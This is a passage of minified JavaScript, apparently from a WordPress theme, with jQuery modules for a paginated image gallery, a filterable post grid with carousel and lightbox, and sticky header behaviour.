strict";$us.WGallery=function(e,t){this.init(e,t)},$us.WGallery.prototype={init:function(t){if(this.$container=e(t),this.$list=e(".w-gallery-list",this.$container),this.$loadmore=e(".w-gallery-loadmore",this.$container),this.$jsonContainer=e(".w-gallery-json",this.$container),this.currentPage=1,this.ajaxData={},this.allImageIds=[],this.$jsonContainer.length&&!$us.usbPreview()&&(this.ajaxData=this.$jsonContainer[0].onclick()||{},this.allImageIds=this.ajaxData.template_vars.ids||[]),this.$container.hasClass("type_masonry")&&this.initMasonry(),this.$container.hasClass("action_popup_image")&&this.initMagnificPopup(),!this.allImageIds.length)return;e("button",this.$loadmore).on("click",this.ajax.bind(this)),this.ajaxData.template_vars.pagination=="load_on_scroll"&&$us.waypoints.add(this.$loadmore,"-70%",function(){this.ajax.call(this)}.bind(this))},initMagnificPopup:function(){$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){e("a.w-gallery-item-link",this.$container).magnificPopup({type:"image",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:"mfp-fade",fixedContentPos:!0})}.bind(this))},initMasonry:function(){var t=this,n={layoutMode:"masonry",isOriginLeft:!e("body").hasClass("rtl")};t.$list.parents(".w-tabs-section-content-h").length&&(n.transitionDuration=0),$us.getScript($us.templateDirectoryUri+"/common/js/vendor/isotope.js",function(){t.$list.imagesLoaded(function(){t.$list.isotope(n),t.$list.isotope()}),$us.$canvas.on("contentChange",function(){t.$list.imagesLoaded(function(){t.$list.isotope()})})})},ajax:function(){var t=this;if(t.$loadmore.hasClass("done"))return;if(t.currentPage+=1,t.ajaxData.template_vars.ids=t.allImageIds.slice(t.ajaxData.template_vars.quantity*(t.currentPage-1),t.ajaxData.template_vars.quantity*t.currentPage),!t.ajaxData.template_vars.ids.length){t.$loadmore.addClass("done");return}t.$loadmore.addClass("loading"),e.ajax({type:"post",url:t.ajaxData.ajax_url,data:{action:t.ajaxData.action,template_vars:JSON.stringify(t.ajaxData.template_vars)},success:function(n){var s,i=e(n),o=e(".w-gallery-list > *",i);(!o.length||t.currentPage===t.ajaxData.template_vars.max_num_pages)&&t.$loadmore.addClass("done"),t.$list.append(o),t.$container.hasClass("action_popup_image")&&t.initMagnificPopup(),t.$container.hasClass("type_masonry")&&(s=t.$list.data("isotope"),s&&(s.insert(o),s.reloadItems())),t.ajaxData.template_vars.pagination=="load_on_scroll"&&$us.waypoints.add(t.$loadmore,"-70%",function(){t.ajax.call(t)}.bind(this)),t.$loadmore.removeClass("loading")},error:function(){t.$loadmore.removeClass("loading")}})}},e.fn.wGallery=function(t){return this.each(function(){e(this).data("WGallery",new $us.WGallery(this,t))})},e(".w-gallery").wGallery()}(jQuery),function(e,t){"use strict";var s=document,n=t,o=window;$us.WGrid=function(e,t){this.init(e,t)},$us.WGrid.prototype={init:function(t){if(this.$container=e(t),this.$filters=e(".g-filters-item",this.$container),this.$list=e(".w-grid-list",this.$container),this.$loadmore=e(".g-loadmore",this.$container),this.$pagination=e("> .pagination",this.$container),this.$preloader=e(".w-grid-preloader",this.$container),this.$style=e("> style:first",this.$container),this.loading=!1,this.changeUpdateState=!1,this.gridFilter=null,this.curFilterTaxonomy="",this.paginationType=this.$pagination.length?"regular":this.$loadmore.length?"ajax":"none",this.filterTaxonomyName=this.$list.data("filter_taxonomy_name")?this.$list.data("filter_taxonomy_name"):"category",this.$container.data("gridInit")==1)return;this.$container.data("gridInit",1);var i=e(".w-grid-json",this.$container);if(i.length&&i.is("[onclick]")?(this.ajaxData=i[0].onclick()||{},this.ajaxUrl=this.ajaxData.ajax_url||"",$us.usbPreview()||i.remove()):(this.ajaxData={},this.ajaxUrl=""),this.carouselSettings=this.ajaxData.carousel_settings,this.breakpoints=this.ajaxData.carousel_breakpoints||{},this.$list.hasClass("owl-carousel")&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/owl.carousel.js",function(){this.carouselOptions={autoHeight:this.carouselSettings.autoHeight,autoplay:this.carouselSettings.autoplay,autoplayHoverPause:!0,autoplayTimeout:this.carouselSettings.timeout,center:this.carouselSettings.center,dots:this.carouselSettings.dots,items:parseInt(this.carouselSettings.items),loop:this.carouselSettings.loop,mouseDrag:!jQuery.isMobile,nav:this.carouselSettings.nav,navElement:"button",navText:["",""],responsive:{},rewind:!this.carouselSettings.loop,rtl:e(".l-body").hasClass("rtl"),slideBy:this.carouselSettings.slideby,slideTransition:this.carouselSettings.transition,smartSpeed:this.carouselSettings.speed},this.carouselSettings.smooth_play==1&&(this.carouselOptions.slideTransition="linear",this.carouselOptions.autoplaySpeed=this.carouselSettings.timeout,this.carouselOptions.smartSpeed=this.carouselSettings.timeout,this.carouselOptions.slideBy=1),this.carouselSettings.carousel_fade&&e.extend(this.carouselOptions,{animateOut:"fadeOut",animateIn:"fadeIn"}),e.each(this.breakpoints,function(e,t){t!==n&&t.items!==n&&(this.carouselOptions.responsive[e]=t,this.carouselOptions.responsive[e].items=parseInt(t.items))}.bind(this)),this.$list.on("initialized.owl.carousel",function(t){var s=this.$list,o=e("[data-content-height]",t.currentTarget);o.each(function(t,o){var a=e(o),i=a.data("usCollapsibleContent");i===n&&(a.usCollapsibleContent(),i=a.data("usCollapsibleContent")),i instanceof $us.collapsibleContent&&(i.initHeightCheck(),$ush.timeout(function(){s.trigger("refresh.owl.carousel")},1))}),e.isMobile&&s.closest(".w-tabs-section.active").length&&$ush.timeout(function(){s.trigger("refresh.owl.carousel")},50),this.carouselSettings.autoHeight&&o.on("toggleContent",function(){s.trigger("refresh.owl.carousel")})}.bind(this)).on("mousedown.owl.core",function(){var n,t=e(this);e("[data-content-height]",t).length&&!jQuery.isMobile&&(n=t.data("owl.carousel"),n.$stage.off("mousedown.owl.core"))}),this.$list.owlCarousel(this.carouselOptions);var t=this.$list.data("owl.carousel");t&&this.carouselSettings.smooth_play&&this.$list.trigger("next.owl.carousel"),t&&this.carouselSettings.aria_labels.prev&&this.carouselSettings.aria_labels.next&&(t.$element.find(".owl-prev").attr("aria-label",this.carouselSettings.aria_labels.prev),t.$element.find(".owl-next").attr("aria-label",this.carouselSettings.aria_labels.next))}.bind(this)),this.$container.hasClass("open_items_in_popup")){if(this.ajaxData==n)return;this.lightboxTimer=null,this.$lightboxOverlay=this.$container.find(".l-popup-overlay"),this.$lightboxWrap=this.$container.find(".l-popup-wrap"),this.$lightboxBox=this.$container.find(".l-popup-box"),this.$lightboxContent=this.$container.find(".l-popup-box-content"),this.$lightboxContentPreloader=this.$lightboxContent.find(".g-preloader"),this.$lightboxContentFrame=this.$container.find(".l-popup-box-content-frame"),this.$lightboxNextArrow=this.$container.find(".l-popup-arrow.to_next"),this.$lightboxPrevArrow=this.$container.find(".l-popup-arrow.to_prev"),this.$container.find(".l-popup-closer").click(function(){this.hideLightbox()}.bind(this)),this.$container.find(".l-popup-box").click(function(){this.hideLightbox()}.bind(this)),this.$container.find(".l-popup-box-content").click(function(e){e.stopPropagation()}.bind(this)),this.originalURL=o.location.href,this.lightboxOpened=!1,this.$list.hasClass("owl-carousel")?$us.getScript($us.templateDirectoryUri+"/common/js/vendor/owl.carousel.js",this.initLightboxAnchors.bind(this)):this.initLightboxAnchors(),$us.$window.on("resize",function(){this.lightboxOpened&&$us.$window.width()<$us.canvasOptions.disableEffectsWidth&&this.hideLightbox()}.bind(this))}if(this.$list.hasClass("owl-carousel"))return;if(this.paginationType!="none"||this.$filters.length){if(this.ajaxData==n)return;this.templateVars=this.ajaxData.template_vars||{},this.filterTaxonomyName&&(this.initialFilterTaxonomy=this.$list.data("filter_default_taxonomies")?this.$list.data("filter_default_taxonomies").toString().split(","):"",this.curFilterTaxonomy=this.initialFilterTaxonomy),this.curPage=this.ajaxData.current_page||1,this.infiniteScroll=this.ajaxData.infinite_scroll||0}this.$container.hasClass("with_isotope")?$us.getScript($us.templateDirectoryUri+"/common/js/vendor/isotope.js",function(){this.$list.imagesLoaded(function(){var t,n={itemSelector:".w-grid-item",layoutMode:this.$container.hasClass("isotope_fit_rows")?"fitRows":"masonry",isOriginLeft:!e(".l-body").hasClass("rtl"),transitionDuration:0};this.$list.find(".size_1x1").length?t=".size_1x1":this.$list.find(".size_1x2").length?t=".size_1x2":this.$list.find(".size_2x1").length?t=".size_2x1":this.$list.find(".size_2x2").length&&(t=".size_2x2"),t&&(t=t||".w-grid-item",n.masonry={columnWidth:t}),this.$list.on("layoutComplete",function(){o.USAnimate&&(e(".w-grid-item.off_autostart",this.$list).removeClass("off_autostart"),new USAnimate(this.$list)),$us.$window.trigger("scroll.waypoints")}.bind(this)),this.$list.isotope(n),this.paginationType=="ajax"&&this.initAjaxPagination(),$us.$canvas.on("contentChange",function(){this.$list.imagesLoaded(function(){this.$list.isotope("layout")}.bind(this))}.bind(this))}.bind(this))}.bind(this)):this.paginationType=="ajax"&&this.initAjaxPagination(),this.$filters.each(function(t,n){var s=e(n),o=s.data("taxonomy");s.on("click",function(){if(o!=this.curFilterTaxonomy){if(this.loading)return;this.setState(1,o),this.$filters.removeClass("active"),s.addClass("active")}}.bind(this))}.bind(this)),this.$container.closest(".l-main").length&&$us.$body.on("us_grid.updateState",this._events.updateState.bind(this)).on("us_grid.updateOrderBy",this._events.updateOrderBy.bind(this)),this.$list.on("click","[ref=magnificPopup]",this._events.initMagnificPopup.bind(this))},_events:{updateState:function(e,t,o,i){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass("used_by_grid_filter"))return;if(o=o||1,this.changeUpdateState=!0,this.gridFilter=i,this.ajaxData===n&&(this.ajaxData={}),this.hasOwnProperty("templateVars")||(this.templateVars=this.ajaxData.template_vars||{query_args:{}}),this.templateVars.us_grid_filter_params=t,this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=o),this.templateVars.filters_args=i.filtersArgs||{},this.setState(o),this.paginationType==="regular"&&/page(=|\/)/.test(location.href)){var a=location.href.replace(/(page(=|\/))(\d+)(\/?)/,"$1"+o+"$2");history.replaceState&&history.replaceState(s.title,s.title,a)}},updateOrderBy:function(e,t,n){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass("used_by_grid_order"))return;n=n||1,this.changeUpdateState=!0,this.hasOwnProperty("templateVars")||(this.templateVars=this.ajaxData.template_vars||{query_args:{}}),this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=n),this.templateVars.grid_orderby=t,this.setState(n)},initMagnificPopup:function(t){t.stopPropagation(),t.preventDefault();var s=e(t.currentTarget);s.data("magnificPopup")===n&&(s.magnificPopup({type:"image",mainClass:"mfp-fade"}),s.trigger("click"))}},initLightboxAnchors:function(){var t=this;e(".w-grid-item-anchor:not(.lightbox_init)",t.$list).on("click",function(n){var s=e(n.target).closest(".w-grid-item"),o=e(".w-grid-item-anchor",s).attr("href");s.hasClass("custom-link")||$us.$window.width()>=$us.canvasOptions.disableEffectsWidth&&(n.stopPropagation(),n.preventDefault(),t.openLightboxItem(o,s),s.addClass("lightbox_init"))})},initAjaxPagination:function(){this.$loadmore.on("click",function(){this.curPage<this.ajaxData.max_num_pages&&this.setState(this.curPage+1)}.bind(this)),this.infiniteScroll&&$us.waypoints.add(this.$loadmore,"-70%",function(){this.loading||this.$loadmore.click()}.bind(this))},setState:function(t,s){if(this.loading&&!this.changeUpdateState)return;if(t!==1&&this.paginationType=="ajax"&&this.none!==n&&this.none==!0)return;if(this.none=!1,this.loading=!0,this.$container.next(".w-grid-none").addClass("hidden"),this.$filters.length&&!this.changeUpdateState)if(s=s||this.curFilterTaxonomy,s=="*"&&(s=this.initialFilterTaxonomy),s!=""){var i,a={taxonomy:this.filterTaxonomyName,field:"slug",terms:s},r=!1;this.templateVars.query_args.tax_query==n?this.templateVars.query_args.tax_query=[]:e.each(this.templateVars.query_args.tax_query,function(e,t){if(t!=null&&t.taxonomy==this.filterTaxonomyName)return this.templateVars.query_args.tax_query[e]=a,r=!0,!1}.bind(this)),r||this.templateVars.query_args.tax_query.push(a)}else this.templateVars.query_args.tax_query!=n&&e.each(this.templateVars.query_args.tax_query,function(e,t){if(t!=null&&t.taxonomy==this.filterTaxonomyName)return this.templateVars.query_args.tax_query[e]=null,!1}.bind(this));this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=t),this.paginationType=="ajax"&&(t==1?this.$loadmore.addClass("done"):this.$loadmore.addClass("loading"),this.infiniteScroll||(this.prevScrollTop=$us.$window.scrollTop())),(this.paginationType!="ajax"||t==1)&&(this.$preloader.addClass("active"),this.$list.data("isotope")?(this.$list.isotope("remove",this.$container.find(".w-grid-item")),this.$list.isotope("layout")):this.$container.find(".w-grid-item").remove()),this.ajaxData.template_vars=JSON.stringify(this.templateVars),i=this.$list.data("isotope"),i&&t==1&&(this.$list.html(""),i.remove(i.items),i.reloadItems()),this.xhr!==n&&this.xhr.abort(),this.xhr=e.ajax({type:"post",url:this.ajaxData.ajax_url,data:this.ajaxData,beforeSend:function(){this.$container.removeClass("hidden")}.bind(this),success:function(n){var r,a=e(n),c=e(".w-grid-list",a).first(),l=e(".pagination > *",a),s=c.children();this.$container.toggleClass("hidden",!s.length),c.imagesLoaded(function(){this.beforeAppendItems(s),s.appendTo(this.$list),c.html("");var n,d,u,h,m,f,p,g,v,b=s.find(".w-slider");this.afterAppendItems(s),i&&(i.insert(s),i.reloadItems()),b.length&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/royalslider.js",function(){b.each(function(t,n){e(n).wSlider().find(".royalSlider").data("royalSlider").ev.on("rsAfterInit",function(){i&&this.$list.isotope("layout")})}.bind(this))}.bind(this)),i&&(this.$list.find(".size_1x1").length?r=".size_1x1":this.$list.find(".size_1x2").length?r=".size_1x2":this.$list.find(".size_2x1").length?r=".size_2x1":this.$list.find(".size_2x2").length&&(r=".size_2x2"),i.options.masonry&&(i.options.masonry.columnWidth=r||".w-grid-item"),this.$list.isotope("layout"),this.$list.trigger("layoutComplete")),u=e(".w-tabs",s),u.length>0&&u.wTabs(),this.paginationType=="ajax"?(p=e(".w-video",s),p.length>0&&p.wVideo(),t==1&&(h=a.find(".w-grid-json"),h.length?(v=h[0].onclick()||{},this.ajaxData.max_num_pages=v.max_num_pages||this.ajaxData.max_num_pages):this.ajaxData.max_num_pages=1),this.templateVars.query_args.paged>=this.ajaxData.max_num_pages||!s.length?this.$loadmore.addClass("done"):this.$loadmore.removeClass("done").removeClass("loading"),this.infiniteScroll?$us.waypoints.add(this.$loadmore,"-70%",function(){this.loading||this.$loadmore.click()}.bind(this)):Math.round(this.prevScrollTop)!=Math.round($us.$window.scrollTop())&&$us.$window.scrollTop(this.prevScrollTop)):this.paginationType==="regular"&&this.changeUpdateState&&(e("a[href]",l).each(function(t,n){var s=e(n),o=location.pathname.replace(/((\/page.*)?)\/$/,"");s.attr("href",o+s.attr("href"))}),this.$pagination.html(l)),this.$container.hasClass("open_items_in_popup")&&this.initLightboxAnchors(),m=a.next(".w-grid-none"),this.changeUpdateState&&m.length&&(d=this.$container.next(".w-grid-none"),d.length?d.removeClass("hidden"):this.$container.after(m),f=e(".w-grid:first",this.$container.next(".w-grid-none")),f.length&&f.wGrid(),this.none=!0),this.changeUpdateState&&this.gridFilter&&(n=a.filter(".w-grid-filter-json-data:first"),n.length&&this.gridFilter.trigger("us_grid_filter.update-items-amount",n[0].onclick()||{}),n.remove()),g=e("style#grid-post-content-css",a).html()||"",g&&(this.$style.length||(this.$style=e("<style></style>"),this.$container.append(this.$style)),this.$style.text(this.$style.text()+g)),$us.$canvas.resize(),this.$preloader.removeClass("active"),o.USAnimate&&this.$container.hasClass("with_css_animation")&&new USAnimate(this.$container)}.bind(this)),this._scrollToGrid(),this.loading=!1,this.$container.trigger("USGridItemsLoaded")}.bind(this),error:function(){this.$loadmore.removeClass("loading")}.bind(this)}),this.curPage=t,this.curFilterTaxonomy=s},_scrollToGrid:function(){if(this.curPage===1){var e=this.$container.offset().top;e!==t&&$us.$window.scrollTop()>e&&$us.$htmlBody.animate({scrollTop:e-$us.header.getCurrentHeight()},500)}},_hasScrollbar:function(){return s.documentElement.scrollHeight>s.documentElement.clientHeight},_getScrollbarSize:function(){if($us.scrollbarSize===n){var e=s.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",s.body.appendChild(e),$us.scrollbarSize=e.offsetWidth-e.clientWidth,s.body.removeChild(e)}return $us.scrollbarSize},openLightboxItem:function(t,n){this.showLightbox();var s,a,r,c,l,o=0,i=e(".w-grid-item:visible:not(.custom-link)",this.$container).toArray();for(l in i)if(n.is(i[l])){o=parseInt(l);break}o>0&&(c=o-1),o<i.length&&(r=o+1),a=e(e.isNumeric(c)?i[c]:""),s=e(e.isNumeric(r)?i[r]:""),s.length>0?(this.$lightboxNextArrow.show(),this.$lightboxNextArrow.attr("title",s.find(".w-grid-item-title").text()),this.$lightboxNextArrow.off("click").click(function(e){var t=s.find(".w-grid-item-anchor"),n=t.attr("href");e.stopPropagation(),e.preventDefault(),this.openLightboxItem(n,s)}.bind(this))):(this.$lightboxNextArrow.attr("title",""),this.$lightboxNextArrow.hide()),a.length>0?(this.$lightboxPrevArrow.show(),this.$lightboxPrevArrow.attr("title",a.find(".w-grid-item-title").text()),this.$lightboxPrevArrow.off("click").on("click",function(e){var t=a.find(".w-grid-item-anchor"),n=t.attr("href");e.stopPropagation(),e.preventDefault(),this.openLightboxItem(n,a)}.bind(this))):(this.$lightboxPrevArrow.attr("title",""),this.$lightboxPrevArrow.hide()),t.indexOf("?")!==-1?this.$lightboxContentFrame.attr("src",t+"&us_iframe=1"):this.$lightboxContentFrame.attr("src",t+"?us_iframe=1"),history.replaceState&&history.replaceState(null,null,t),this.$lightboxContentFrame.off("load").on("load",function(){this.lightboxContentLoaded()}.bind(this))},lightboxContentLoaded:function(){this.$lightboxContentPreloader.css("display","none"),this.$lightboxContentFrame.contents().find("body").off("keyup.usCloseLightbox").on("keyup.usCloseLightbox",function(e){e.key==="Escape"&&this.hideLightbox()}.bind(this))},showLightbox:function(){clearTimeout(this.lightboxTimer),this.$lightboxOverlay.appendTo($us.$body).show(),this.$lightboxWrap.appendTo($us.$body).show(),this.lightboxOpened=!0,this.$lightboxContentPreloader.css("display","block"),$us.$html.addClass("usoverlay_fixed"),e.isMobile||(this.windowHasScrollbar=this._hasScrollbar(),this.windowHasScrollbar&&this._getScrollbarSize()&&$us.$html.css("margin-right",this._getScrollbarSize())),this.lightboxTimer=setTimeout(function(){this.afterShowLightbox()}.bind(this),25)},afterShowLightbox:function(){clearTimeout(this.lightboxTimer),this.$container.on("keyup",function(e){this.$container.hasClass("open_items_in_popup")&&e.key==="Escape"&&this.hideLightbox()}.bind(this)),this.$lightboxOverlay.addClass("active"),this.$lightboxBox.addClass("active"),$us.$canvas.trigger("contentChange"),$us.$window.trigger("resize")},hideLightbox:function(){clearTimeout(this.lightboxTimer),this.lightboxOpened=!1,this.$lightboxOverlay.removeClass("active"),this.$lightboxBox.removeClass("active"),history.replaceState&&history.replaceState(null,null,this.originalURL),this.lightboxTimer=setTimeout(function(){this.afterHideLightbox()}.bind(this),500)},afterHideLightbox:function(){this.$container.off("keyup"),clearTimeout(this.lightboxTimer),this.$lightboxOverlay.appendTo(this.$container).hide(),this.$lightboxWrap.appendTo(this.$container).hide(),this.$lightboxContentFrame.attr("src","about:blank"),$us.$html.removeClass("usoverlay_fixed"),e.isMobile||this.windowHasScrollbar&&$us.$html.css("margin-right","")},beforeAppendItems:function(t){if(e("[data-content-height]",t).length)var n=$ush.timeout(function(){e("[data-content-height]",t).usCollapsibleContent(),$ush.clearTimeout(n)},1)},afterAppendItems:function(){}},e.fn.wGrid=function(t){return this.each(function(){e(this).data("wGrid",new $us.WGrid(this,t))})},e(function(){e(".w-grid").wGrid()}),e(".w-grid-list").each(function(){var t=e(this);if(!t.find("[ref=magnificPopupGrid]").length)return;$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){var s,n="a[ref=magnificPopupGrid]:visible";t.hasClass("owl-carousel")&&(n=".owl-item:not(.cloned) a[ref=magnificPopupGrid]"),s={type:"image",delegate:n,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:"mfp-fade",fixedContentPos:!0,callbacks:{beforeOpen:function(){var e=t.data("owl.carousel");e&&e.settings.autoplay&&t.trigger("stop.owl.autoplay")},beforeClose:function(){var e=t.data("owl.carousel");e&&e.settings.autoplay&&t.trigger("play.owl.autoplay")}}},t.magnificPopup(s),t.hasClass("owl-carousel")&&t.on("initialized.owl.carousel",function(t){var s=e(t.currentTarget),n={};e(".owl-item:not(.cloned)",s).each(function(t,s){var o=e(s),i=o.find("[data-id]").data("id");n.hasOwnProperty(i)||(n[i]=o)}),s.on("click",".owl-item.cloned",function(t){t.preventDefault(),t.stopPropagation();var s=e("[data-id]",t.currentTarget).data("id");n.hasOwnProperty(s)&&e("a[ref=magnificPopupGrid]",n[s]).trigger("click")})})})})}(jQuery),!function(e,t){"use strict";var n=window,o=t;n.$ush=n.$ush||{},n.$us.canvas=n.$us.canvas||{};function s(t){var s,n=this;if(n.$container=e(".l-header",$us.$canvas),n.$showBtn=e(".w-header-show:first",$us.$body),n.settings=t||{},n.state="default",n.$elms={},n.canvasOffset=0,n.bodyHeight=$us.$body.height(),n.adminBarHeight=0,n._states={init_height:0,scroll_direction:"down",sticky:!1,sticky_auto_hide:!1,vertical_scrollable:!1},n.$container.length===0)return;n._states.init_height=n.getHeight(),n.$places={hidden:e(".l-subheader.for_hidden",n.$container)},n.breakpoints={laptops:1280,tablets:1024,mobiles:600};for(s in n.breakpoints)n.breakpoints[s]=parseInt(((t[s]||{}).options||{}).breakpoint)||n.breakpoints[s];e(".l-subheader-cell",n.$container).each(function(t,s){var o=e(s),i=o.parent().parent().usMod("at")+"_"+o.usMod("at");n.$places[i]=o}),e("[class*=ush_]",n.$container).each(function(t,s){var a,o=e(s),i=/(^| )ush_([a-z_]+)_([0-9]+)(\s|$)/.exec(s.className);if(!i)return;a=i[2]+":"+i[3],n.$elms[a]=o,o.is(".w-vwrapper, .w-hwrapper")&&(n.$places[a]=o)}),$us.$window.on("scroll",$ush.debounce(n._events.scroll.bind(n),1)).on("resize load",$ush.debounce(n._events.resize.bind(n),1)),n.$container.on("contentChange",n._events.contentChange.bind(n)),n.$showBtn.on("click",n._events.showBtn.bind(n)),n.on("changeSticky",n._events._changeSticky.bind(n)).on("swichVerticalScrollable",n._events._swichVerticalScrollable.bind(n)),n.setState("default",!0),n._events.resize.call(n),n.isStickyAutoHideEnabled()&&n.$container.addClass("sticky_auto_hide"),n.$container.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",$ush.debounce(function(){n.trigger.call(n,"transitionEnd")},1))}e.extend(s.prototype,$us.mixins.Events,{prevScrollTop:0,currentStateIs:function(e){var t=this;return e&&["default"].concat(Object.keys(t.breakpoints)).indexOf(e)!==-1&&t.state===e},isVertical:function(){return this.orientation==="ver"},isHorizontal:function(){return this.orientation==="hor"},isFixed:function(){return this.pos==="fixed"},isStatic:function(){return this.pos==="static"},isTransparent:function(){return this.bg==="transparent"},_isWithinScrollBoundaries:function(e){return e=Math.ceil(e),e+n.innerHeight>=$us.$document.height()||e<=0},isHidden:function(){return!!$us.header.settings.is_hidden},isStickyEnabled:function(){var e=this;return((e.settings[e.state]||{}).options||{}).sticky||!1},isStickyAutoHideEnabled:function(){var e=this;return e.isStickyEnabled()&&(((e.settings[e.state]||{}).options||{}).sticky_auto_hide||!1)},isSticky:function(){return this._states.sticky||!1},isStickyAutoHidden:function(){return this._states.sticky_auto_hide||!1},getHeaderInitialPos:function(){return $us.$body.usMod("headerinpos")||""},getScrollDirection:function(){return this._states.scroll_direction||"down"},getHeight:function(){if(t=this,!t.$container.length)return 0;var t,n=getComputedStyle(t.$container.get(0),":before").content,e=0;return n&&["none","auto"].indexOf(n)===-1&&(e=n.replace(/[^+\d]/g,"")),e||(e=t.$container.outerHeight()),isNaN(e)?0:$ush.parseFloat(e)},getInitHeight:function(){var e=this;return parseInt(e._states.init_height)||e.getHeight()},getCurrentHeight:function(e){var t=this,n=0;return e&&t.isHorizontal()&&(!t.currentStateIs("mobiles")||t.adminBarHeight&&t.adminBarHeight>=t.getScrollTop())&&(n+=t.adminBarHeight),t.isStickyAutoHidden()||(n+=t.getHeight()),n},getScrollTop:function(){return $us.$window.scrollTop()||this.prevScrollTop},prevOffsetTop:0,getOffsetTop:function(){var e=this,t=parseFloat(e.$container.css("top")||0);return e.prevOffsetTop=Math.max(e.prevOffsetTop,t)},isScrollAtTopPosition:function(){return $ush.parseInt($us.$window.scrollTop())===0},setState:function(e,t){if(n=this,!t&&n.currentStateIs(e))return;var n,s=(n.settings[e]||{}).options||{},i=s.orientation||"hor",a=$us.toBool(s.sticky)?"fixed":"static",r=$us.toBool(s.transparent)?"transparent":"solid",c=s.shadow||"thin";i==="ver"&&(a="fixed",r="solid"),n._setOrientation(i),n._setPos(a),n._setBg(r),n._setShadow(c),n._setLayout((n.settings[e]||{}).layout||{}),$us.$body.usMod("state",n.state=e),(n.currentStateIs("default")||n.currentStateIs("laptops"))&&$us.$body.removeClass("header-show"),$us.nav!==o&&$us.nav.resize(),n.isStickyAutoHideEnabled()&&n.$container.removeClass("down")},_setPos:function(e){var t=this;if(e===t.pos)return;t.$container.usMod("pos",t.pos=e),t.pos==="static"&&t.trigger("changeSticky",!1)},_setBg:function(e){var t=this;e!=t.bg&&t.$container.usMod("bg",t.bg=e)},_setShadow:function(e){var t=this;e!=t.shadow&&t.$container.usMod("shadow",t.shadow=e)},_setLayout:function(e){var t,n=this;for(t in e){if(!e[t]||!n.$places[t])if(t.indexOf("wrapper")>-1)n.$places[t]=n.$places.hidden;else continue;n._placeElements(e[t],n.$places[t])}},_setOrientation:function(e){var t=this;e!=t.orientation&&$us.$body.usMod("header",t.orientation=e)},_placeElements:function(e,t){for(var n,s=this,o=0;o<e.length;o++)if(typeof e[o]=="object"){if(n=e[o][0],!s.$places[n]||!s.$elms[n])continue;s.$elms[n].appendTo(t),s._placeElements(e[o].shift(),s.$places[n])}else{if(n=e[o],!s.$elms[n])continue;s.$elms[n].appendTo(t)}},_isVerticalScrollable:function(){if(e=this,!e.isVertical())return;if((e.currentStateIs("default")||e.currentStateIs("laptops"))&&e.isFixed()){e.$container.addClass("scrollable");var e,t=e.getHeight(),n=parseInt($us.canvas.winHeight),s=parseInt($us.$document.height());e.$container.removeClass("scrollable"),t>n?e.trigger("swichVerticalScrollable",!0):e._states.vertical_scrollable&&e.trigger("swichVerticalScrollable",!1),t>s&&e.$container.css({position:"absolute",top:0})}else e._states.vertical_scrollable&&e.trigger("swichVerticalScrollable",!1)},_events:{_swichVerticalScrollable:function(e,t){var n=this;n.$container.toggleClass("scrollable",n._states.vertical_scrollable=!!t),n._states.vertical_scrollable||(n.$container.resetInlineCSS("position","top","bottom"),delete n._headerScrollRange)},_changeSticky:function(e,t){n=this,n._states.sticky=!!t;var n,o=n.getCurrentHeight(!0),s=["position","top","bottom"];$us.canvas.hasStickyFirstSection()&&n.getHeaderInitialPos()=="bottom"&&!n.isStickyAutoHideEnabled()&&(s=s.filter(function(e){return e!=="top"})),n.$container.toggleClass("sticky",n._states.sticky).resetInlineCSS(s),o==n.getCurrentHeight(!0)&&n.trigger("transitionEnd")},contentChange:function(){var e=this;e._isVerticalScrollable.call(e)},showBtn:function(t){var n=this;if($us.$body.hasClass("header-show"))return;t.stopPropagation(),$us.$body.addClass("header-show").on(e.isMobile?"touchstart":"click",n._events.hideMobileVerticalHeader.bind(n))},hideMobileVerticalHeader:function(t){var n=this;if(e.contains(n.$container[0],t.target))return;$us.$body.off(e.isMobile?"touchstart":"click",n._events.hideMobileVerticalHeader.bind(n)),$ush.timeout(function(){$us.$body.removeClass("header-show")},10)},scroll:function(){var n,s,i,a,r,l,d,u,h,e=this,t=e.getScrollTop(),c=e.getHeaderInitialPos()==="above";if(e.prevScrollTop!=t&&(e._states.scroll_direction=e.prevScrollTop<=t?"down":"up"),e.prevScrollTop=t,e.isScrollAtTopPosition()&&(e._states.scroll_direction="up"),e.isStickyAutoHideEnabled()&&e.isSticky()&&!e._isWithinScrollBoundaries(t)&&!c&&(e._states.sticky_auto_hide=e.getScrollDirection()==="down",e.$container.toggleClass("down",e._states.sticky_auto_hide)),!e.isFixed())return;i=["bottom","below"].indexOf(e.getHeaderInitialPos())!==-1,e.isHorizontal()&&(c||i&&(e.currentStateIs("tablets")||e.currentStateIs("mobiles"))||!i)&&(e.isStickyEnabled()&&(h=parseInt(((e.settings[e.state]||{}).options||{}).scroll_breakpoint)||100,n=Math.ceil(t)>=h,n!=e.isSticky()&&e.trigger("changeSticky",n)),e.isSticky()&&($us.$window.scrollTop()||e.trigger("changeSticky",!1))),e.isHorizontal()&&i&&!c&&(e.currentStateIs("default")||e.currentStateIs("laptops"))&&(a=$us.canvas.getHeightFirstSection()+e.adminBarHeight,e.getHeaderInitialPos()=="bottom"&&(a-=e.getInitHeight()),e.isStickyEnabled()&&(n=t>=a,n!=e.isSticky()&&e.trigger("changeSticky",n)),!e.isSticky()&&a!=e.getOffsetTop()&&e.$container.css("top",a)),e.isVertical()&&!i&&!c&&e._states.vertical_scrollable&&(r=e.getHeight(),u=parseInt($us.$document.height()),u>r&&(d=parseInt($us.canvas.winHeight)+e.canvasOffset,l=r-d,e._headerScrollRange===o&&(e._headerScrollRange=[0,l]),e.bodyHeight>r?t<